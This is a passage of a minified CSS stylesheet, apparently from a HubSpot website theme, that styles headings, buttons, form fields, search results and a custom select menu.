a:is([data-unstyled]),h1 a:is([data-unstyled]),h2 a:is([data-unstyled]),h3 a:is([data-unstyled]),h4 a:is([data-unstyled]),h5 a:is([data-unstyled]),h6 a:is([data-unstyled]){color:currentColor;text-decoration:none}.h1 a:is([data-unstyled]):focus,.h1 a:is([data-unstyled]):hover,.h1-l a:is([data-unstyled]):focus,.h1-l a:is([data-unstyled]):hover,.h1-xl a:is([data-unstyled]):focus,.h1-xl a:is([data-unstyled]):hover,.h2 a:is([data-unstyled]):focus,.h2 a:is([data-unstyled]):hover,.h3 a:is([data-unstyled]):focus,.h3 a:is([data-unstyled]):hover,.h4 a:is([data-unstyled]):focus,.h4 a:is([data-unstyled]):hover,.h5 a:is([data-unstyled]):focus,.h5 a:is([data-unstyled]):hover,.h6 a:is([data-unstyled]):focus,.h6 a:is([data-unstyled]):hover,[data-fs=h1-l] a:is([data-unstyled]):focus,[data-fs=h1-l] a:is([data-unstyled]):hover,[data-fs=h1-xl] a:is([data-unstyled]):focus,[data-fs=h1-xl] a:is([data-unstyled]):hover,[data-fs=h1] a:is([data-unstyled]):focus,[data-fs=h1] a:is([data-unstyled]):hover,[data-fs=h2] a:is([data-unstyled]):focus,[data-fs=h2] a:is([data-unstyled]):hover,[data-fs=h3] a:is([data-unstyled]):focus,[data-fs=h3] a:is([data-unstyled]):hover,[data-fs=h4] a:is([data-unstyled]):focus,[data-fs=h4] a:is([data-unstyled]):hover,[data-fs=h5] a:is([data-unstyled]):focus,[data-fs=h5] a:is([data-unstyled]):hover,[data-fs=h6] a:is([data-unstyled]):focus,[data-fs=h6] a:is([data-unstyled]):hover,h1 a:is([data-unstyled]):focus,h1 a:is([data-unstyled]):hover,h2 a:is([data-unstyled]):focus,h2 a:is([data-unstyled]):hover,h3 a:is([data-unstyled]):focus,h3 a:is([data-unstyled]):hover,h4 a:is([data-unstyled]):focus,h4 a:is([data-unstyled]):hover,h5 a:is([data-unstyled]):focus,h5 a:is([data-unstyled]):hover,h6 a:is([data-unstyled]):focus,h6 a:is([data-unstyled]):hover{text-decoration:underline}.h1 a:not([data-unstyled]),.h1-l a:not([data-unstyled]),.h1-xl a:not([data-unstyled]),.h2 a:not([data-unstyled]),.h3 a:not([data-unstyled]),.h4 a:not([data-unstyled]),.h5 a:not([data-unstyled]),.h6 a:not([data-unstyled]),[data-fs=h1-l] a:not([data-unstyled]),[data-fs=h1-xl] a:not([data-unstyled]),[data-fs=h1] a:not([data-unstyled]),[data-fs=h2] a:not([data-unstyled]),[data-fs=h3] a:not([data-unstyled]),[data-fs=h4] a:not([data-unstyled]),[data-fs=h5] a:not([data-unstyled]),[data-fs=h6] a:not([data-unstyled]),h1 a:not([data-unstyled]),h2 a:not([data-unstyled]),h3 a:not([data-unstyled]),h4 a:not([data-unstyled]),h5 a:not([data-unstyled]),h6 a:not([data-unstyled]){color:currentColor!important;text-decoration:none!important;transition:all .25s ease}.h1 a:not([data-unstyled]):focus,.h1 a:not([data-unstyled]):hover,.h1-l a:not([data-unstyled]):focus,.h1-l a:not([data-unstyled]):hover,.h1-xl a:not([data-unstyled]):focus,.h1-xl a:not([data-unstyled]):hover,.h2 a:not([data-unstyled]):focus,.h2 a:not([data-unstyled]):hover,.h3 a:not([data-unstyled]):focus,.h3 a:not([data-unstyled]):hover,.h4 a:not([data-unstyled]):focus,.h4 a:not([data-unstyled]):hover,.h5 a:not([data-unstyled]):focus,.h5 a:not([data-unstyled]):hover,.h6 a:not([data-unstyled]):focus,.h6 a:not([data-unstyled]):hover,[data-fs=h1-l] a:not([data-unstyled]):focus,[data-fs=h1-l] a:not([data-unstyled]):hover,[data-fs=h1-xl] a:not([data-unstyled]):focus,[data-fs=h1-xl] a:not([data-unstyled]):hover,[data-fs=h1] a:not([data-unstyled]):focus,[data-fs=h1] a:not([data-unstyled]):hover,[data-fs=h2] a:not([data-unstyled]):focus,[data-fs=h2] a:not([data-unstyled]):hover,[data-fs=h3] a:not([data-unstyled]):focus,[data-fs=h3] a:not([data-unstyled]):hover,[data-fs=h4] a:not([data-unstyled]):focus,[data-fs=h4] a:not([data-unstyled]):hover,[data-fs=h5] a:not([data-unstyled]):focus,[data-fs=h5] a:not([data-unstyled]):hover,[data-fs=h6] a:not([data-unstyled]):focus,[data-fs=h6] a:not([data-unstyled]):hover,h1 a:not([data-unstyled]):focus,h1 a:not([data-unstyled]):hover,h2 a:not([data-unstyled]):focus,h2 a:not([data-unstyled]):hover,h3 a:not([data-unstyled]):focus,h3 a:not([data-unstyled]):hover,h4 a:not([data-unstyled]):focus,h4 a:not([data-unstyled]):hover,h5 a:not([data-unstyled]):focus,h5 a:not([data-unstyled]):hover,h6 a:not([data-unstyled]):focus,h6 a:not([data-unstyled]):hover{opacity:.7;text-decoration:none!important;transition:all .25s ease}.h1,[data-fs=h1],h1{--letter-spacing-heading:var(--letter-spacing-h1);--line-height-heading:var(--line-height-h1);--size-heading:var(--size-h1);--weight-heading--default:var(--weight-h1--default);--weight-heading--bold:var(--weight-h1--bold)}.h2,[data-fs=h2],h2{--letter-spacing-heading:var(--letter-spacing-h2);--line-height-heading:var(--line-height-h2);--size-heading:var(--size-h2);--weight-heading--default:var(--weight-h2--default);--weight-heading--bold:var(--weight-h2--bold)}.h3,[data-fs=h3],h3{--letter-spacing-heading:var(--letter-spacing-h3);--line-height-heading:var(--line-height-h3);--size-heading:var(--size-h3);--weight-heading--default:var(--weight-h3--default);--weight-heading--bold:var(--weight-h3--bold)}.h4,[data-fs=h4],h4{--letter-spacing-heading:var(--letter-spacing-h4);--line-height-heading:var(--line-height-h4);--size-heading:var(--size-h4);--weight-heading--default:var(--weight-h4--default);--weight-heading--bold:var(--weight-h4--bold)}.h5,[data-fs=h5],h5{--letter-spacing-heading:var(--letter-spacing-h5);--line-height-heading:var(--line-height-h5);--size-heading:var(--size-h5);--weight-heading--default:var(--weight-h5--default);--weight-heading--bold:var(--weight-h5--bold)}.h6,[data-fs=h6],h6{--letter-spacing-heading:var(--letter-spacing-h6);--line-height-heading:var(--line-height-h6);--size-heading:var(--size-h6);--weight-heading--default:var(--weight-h6--default);--weight-heading--bold:var(--weight-h6--bold)}.h6-s,[data-fs=h6-s],h6-s{--letter-spacing-heading:var(--letter-spacing-h6-s);--line-height-heading:var(--line-height-h6-s);--size-heading:var(--size-h6-s);--weight-heading--default:var(--weight-h6-s--default);--weight-heading--bold:var(--weight-h6-s--bold)}.h6-xs,[data-fs=h6-xs],h6-xs{--letter-spacing-heading:var(--letter-spacing-h6-xs);--line-height-heading:var(--line-height-h6-xs);--size-heading:var(--size-h6-xs);--weight-heading--default:var(--weight-h6-xs--default);--weight-heading--bold:var(--weight-h6-xs--bold)}.h1-l,[data-fs=h1-l],h1-l{--letter-spacing-heading:var(--letter-spacing-h1-l);--line-height-heading:var(--line-height-h1-l);--size-heading:var(--size-h1-l);--weight-heading--default:var(--weight-h1-l--default);--weight-heading--bold:var(--weight-h1-l--bold)}.h1-xl,[data-fs=h1-xl],h1-xl{--letter-spacing-heading:var(--letter-spacing-h1-xl);--line-height-heading:var(--line-height-h1-xl);--size-heading:var(--size-h1-xl);--weight-heading--default:var(--weight-h1-xl--default);--weight-heading--bold:var(--weight-h1-xl--bold)}.pf-label{color:var(--label-color);display:block;font-family:var(--font-default);font-size:var(--label-size);font-weight:500;letter-spacing:1px;line-height:1;margin:15px 0;text-transform:uppercase;--label-size:var(--size-default);--label-color:var(--color-default)}.pf-label:is([data-label-size=small]){--label-size:var(--size-small)}.pf-label:is([data-label-size=large]){--label-size:var(--size-large)}p{font-size:var(--size-default);margin:20px 0}p b,p strong{font-weight:600}:is(.strikethrough){text-decoration:line-through}:is(.strikethrough) *{text-decoration:line-through}:is(.underline){text-decoration:underline}:is(.underline) *{text-decoration:underline}:is(.strikethrough):is(.underline){text-decoration:line-through underline}:is(.strikethrough):is(.underline) *{text-decoration:line-through underline}:is(.italic){font-style:italic}:is(.italic) *{font-style:italic}:is(.bold){font-weight:700}:is(.bold) *{font-weight:700}:is(.uppercase){text-transform:uppercase}:is(.uppercase) *{text-transform:uppercase}blockquote{background:var(--color-grey-97);font-family:var(--font-quotes);margin:20px 0;padding:30px}blockquote:before{color:var(--color-aqua);content:open-quote;display:block;font-size:calc(var(--size-large)*4);margin-bottom:calc(var(--size-large)*-2.5)}@media print,screen and (min-width:768px){blockquote:before{font-size:calc(var(--size-large)*5);margin-bottom:calc(var(--size-large)*-2.5)}}blockquote .h1,blockquote .h2,blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.body-container a{text-decoration:none}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-link);font-weight:600;text-decoration-color:currentColor;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:2px}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{text-decoration-thickness:1px}.body-container ol:not([role=menu]),.body-container ul:not([role=menu]){margin:20px 0;padding-left:17px}.body-container ol:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child),.body-container ul:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child){padding-bottom:10px}.widget-type-linked_image .hs-image-widget{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div[data-smaller-headings] h1{--size-heading:calc(var(--size-h1)*0.8)}div[data-smaller-headings] h2{--size-heading:calc(var(--size-h2)*0.8)}div[data-smaller-headings] h3{--size-heading:calc(var(--size-h3)*0.8)}div[data-smaller-headings] h4{--size-heading:calc(var(--size-h4)*0.8)}div[data-smaller-headings] h5{--size-heading:calc(var(--size-h5)*0.8)}div[data-smaller-headings] h6{--size-heading:calc(var(--size-h6)*0.8)}div[data-smaller-headings] h6-s{--size-heading:calc(var(--size-h6-s)*0.8)}div[data-smaller-headings] h6-xs{--size-heading:calc(var(--size-h6-xs)*0.8)}div[data-smaller-headings] h1-l{--size-heading:calc(var(--size-h1-l)*0.8)}div[data-smaller-headings] h1-xl{--size-heading:calc(var(--size-h1-xl)*0.8)}.pf-buttons-container{padding-top:var(--size-small)}.pf-buttons-container>div{align-items:center;display:flex;flex-flow:row wrap;gap:var(--size-small)}.pf-buttons-container>div:is([data-justify=flex-start]){justify-content:flex-start}.pf-buttons-container>div:is([data-justify=center]){justify-content:center}.pf-buttons-container>div:is([data-justify=flex-end]){justify-content:flex-end}button{-webkit-appearance:none;background:none;border:none;padding:0}.hs-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px}.hs-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}.hs-button .text{color:currentColor}.hs-button:is([data-direction=row-reverse]){--button-direction:row-reverse}.hs-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2)}.hs-button .pf-icon,.hs-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}.hs-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}.hs-button:not([disabled]):is(:focus),.hs-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}.hs-button:not([disabled]):is(:active){--button-transform:translateY(2px)}.hs-button:is(.dark-blue),.hs-button:is(.tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}.hs-button:is(.magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}.hs-button:is(.white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.hs-button:is(.green),.hs-button:is(.secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.primary),.hs-button:is(.red),.hs-button:is(.yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--dark-blue),html .hs-button:is(:focus):is(.hover--tertiary),html .hs-button:is(:hover):is(.hover--dark-blue),html .hs-button:is(:hover):is(.hover--tertiary),html a:is(:focus) .hs-button:is(.hover--dark-blue),html a:is(:focus) .hs-button:is(.hover--tertiary),html a:is(:hover) .hs-button:is(.hover--dark-blue),html a:is(:hover) .hs-button:is(.hover--tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}html .hs-button:is(:focus):is(.hover--magenta),html .hs-button:is(:hover):is(.hover--magenta),html a:is(:focus) .hs-button:is(.hover--magenta),html a:is(:hover) .hs-button:is(.hover--magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--purple),html .hs-button:is(:hover):is(.hover--purple),html a:is(:focus) .hs-button:is(.hover--purple),html a:is(:hover) .hs-button:is(.hover--purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--cyan),html .hs-button:is(:hover):is(.hover--cyan),html a:is(:focus) .hs-button:is(.hover--cyan),html a:is(:hover) .hs-button:is(.hover--cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--black),html .hs-button:is(:hover):is(.hover--black),html a:is(:focus) .hs-button:is(.hover--black),html a:is(:hover) .hs-button:is(.hover--black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}html .hs-button:is(:focus):is(.hover--white),html .hs-button:is(:hover):is(.hover--white),html a:is(:focus) .hs-button:is(.hover--white),html a:is(:hover) .hs-button:is(.hover--white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}html .hs-button:is(:focus):is(.hover--green),html .hs-button:is(:focus):is(.hover--secondary),html .hs-button:is(:hover):is(.hover--green),html .hs-button:is(:hover):is(.hover--secondary),html a:is(:focus) .hs-button:is(.hover--green),html a:is(:focus) .hs-button:is(.hover--secondary),html a:is(:hover) .hs-button:is(.hover--green),html a:is(:hover) .hs-button:is(.hover--secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--primary),html .hs-button:is(:focus):is(.hover--red),html .hs-button:is(:focus):is(.hover--yellow),html .hs-button:is(:hover):is(.hover--primary),html .hs-button:is(:hover):is(.hover--red),html .hs-button:is(:hover):is(.hover--yellow),html a:is(:focus) .hs-button:is(.hover--primary),html a:is(:focus) .hs-button:is(.hover--red),html a:is(:focus) .hs-button:is(.hover--yellow),html a:is(:hover) .hs-button:is(.hover--primary),html a:is(:hover) .hs-button:is(.hover--red),html a:is(:hover) .hs-button:is(.hover--yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}a:not(:focus) .hs-button:is(.default--hidden),a:not(:hover) .hs-button:is(.default--hidden){--button-opacity:0}a:is(:focus) .hs-button:is(.default--hidden),a:is(:hover) .hs-button:is(.default--hidden){--button-opacity:1}.hs-button:is(.cta_button){box-sizing:border-box!important}.hs-button:is(.small){--button-base-size:var(--size-xsmall)}.hs-button:is(.medium),.hs-button:not(.small):not(.large):not(.xlarge){--button-base-size:var(--size-small)}.hs-button:is(.large){--button-base-size:var(--size-medium)}.hs-button:is(.xlarge){--button-base-size:var(--size-large)}* .hs-form,* .submitted-message{--color-form-background:var(--color-white);--color-form-text-rgb:var(--color-icp-black-rgb);--color-form-text:rgb(var(--color-form-text-rgb)/100%);--color-label-text:var(--color-form-text);--color-field-error:#c00;--color-field-focus:rgb(var(--color-icp-cyan-rgb)/80%);--color-field-placeholder:var(--color-form-text);--color-field-text:var(--color-form-text);--color-field-border:var(--color-form-text);--color-field-background:var(--color-white);--color-field-bxsh:none;--radius-form-input:24px}.hs-form,.submitted-message{background:var(--color-form-background);border-radius:var(--radius-large);color:var(--color-form-text);outline:1px solid rgb(var(--color-form-text-rgb)/25%);padding:var(--space-small);--color-heading:var(--color-form-text);--color-default:var(--color-form-text)}@media screen and (max-width:767px){.hs-form{margin-left:calc(var(--content-padding)*-.5);margin-right:calc(var(--content-padding)*-.5)}}.hs-form *{color:var(--color-form-text)}.hs-form input:is(:focus),.hs-form textarea:is(:focus){--color-field-bxsh:inset 0 4px 6px rgb(var(--color-icp-black-rgb)/20%)}.hs-form input:is(:focus),.hs-form select:is(:focus),.hs-form textarea:is(:focus){--color-field-border:var(--color-grey-20)}.hs-form input:is(.invalid),.hs-form select:is(.invalid),.hs-form textarea:is(.invalid){--color-field-border:var(--color-field-error);outline:2px solid var(--color-field-error);outline-offset:-3px}.hs-form ::placeholder{color:var(--color-field-placeholder)}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;gap:5px}html body .hs-form label.hs-form-booleancheckbox-display *{color:currentColor;font-size:inherit;margin:0;padding:0}}html body .hs-form label *{color:currentColor;font-size:inherit}html body .hs-form .hs-form-field{padding:5px 0}@media print,screen and (min-width:768px){html body .hs-form .hs-form-field{padding-bottom:15px}}html body .hs-form .hs-form-field>label{font-size:var(--size-medium);font-weight:600}html body .hs-form .hs-form-field>label span{font-size:inherit;font-weight:inherit}html body .hs-field-desc{font-size:var(--size-small);margin-bottom:4px}html body label{color:var(--color-label-text);display:inline-block;font-weight:500;line-height:20px;margin-bottom:10px;padding:5px 0}html body label span{font-weight:500}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0 5px;position:relative}html body .hs-error-msgs label{background:var(--color-field-error);border-radius:0 0 1px 1px;border-radius:20px;color:#fff;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;margin-top:-10px;padding:5px 10px;text-align:center}html body .hs_error_rollup{border-top:1px solid var(--color-field-border);margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px;padding:0}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{background:var(--color-field-background);border:1px solid var(--color-field-border);border-radius:var(--radius-form-input);box-shadow:var(--color-field-bxsh);box-sizing:border-box;color:var(--color-field-text);display:block;font-family:var(--font-form);font-size:var(--size-default);line-height:20px;max-width:100%;padding:10px 15px;width:100%}html body input[type=color]:focus,html body input[type=date]:focus,html body input[type=datetime-local]:focus,html body input[type=datetime]:focus,html body input[type=email]:focus,html body input[type=file]:focus,html body input[type=month]:focus,html body input[type=number]:focus,html body input[type=password]:focus,html body input[type=search]:focus,html body input[type=tel]:focus,html body input[type=text]:focus,html body input[type=time]:focus,html body input[type=url]:focus,html body input[type=week]:focus,html body select:focus,html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{height:42px;position:relative}html body .hs-fieldtype-select .input:before{content:" ";display:block;display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;height:16px;letter-spacing:normal;line-height:1;position:absolute;right:15px;text-transform:none;top:calc(50% - 8px);width:16px;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"unfold_more";font-feature-settings:"liga"}html body .hs-fieldtype-select .input select{-webkit-appearance:none;appearance:none;background:var(--color-field-background);border:1px solid var(--color-field-border);box-shadow:0 2px 8px rgba(0,0,0,.2);color:var(--color-field-text);cursor:pointer;font-size:18px;font-weight:500;height:42px;padding-right:32px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;padding:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container{display:flex;flex-flow:column nowrap;gap:var(--space-xxsmall);margin:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio{flex:0 0 100%!important;margin:0!important;padding:0!important}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display{display:inline-flex;gap:10px;margin:0!important;width:100%}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display input:is(:focus){outline:none}html body input[type=checkbox]:focus{outline:2px solid var(--color-field-focus)}html body .actions{padding-top:15px}::placeholder{font-weight:400;opacity:.5}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto!important}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-icp-cyan);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:var(--font-form);font-size:var(--size-default);font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .25s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{padding-top:15px}html body form.hs-form .legal-consent-container .hs-richtext{font-size:var(--size-small);margin:7.5px 0}html body form.hs-form .legal-consent-container p{font-size:calc(var(--size-small)*1.1);margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:flex-start;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{line-height:1;margin-left:0}html body form.hs-form fieldset{border:none;margin-left:-10px;margin-right:-10px;max-width:none;padding:0;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}select.icp-modern-select{-webkit-appearance:none;appearance:none;background-color:var(--color-grey-97);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='292.4' height='292.4'%3E%3Cpath d='M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4q-7.5 0-12.9 5.4A17.6 17.6 0 0 0 0 82.2q0 7.5 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8s-1.9-9.2-5.5-12.8z'/%3E%3C/svg%3E");background-position:right .7em top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;border:2px solid var(--color-grey-85);border-radius:.5em;border-radius:5px;box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-sizing:border-box;color:#fff;color:var(--color-red);cursor:pointer;display:block;font-size:var(--size-default);font-weight:500;line-height:1.3;margin:0;max-width:100%;padding:12px 32px 12px 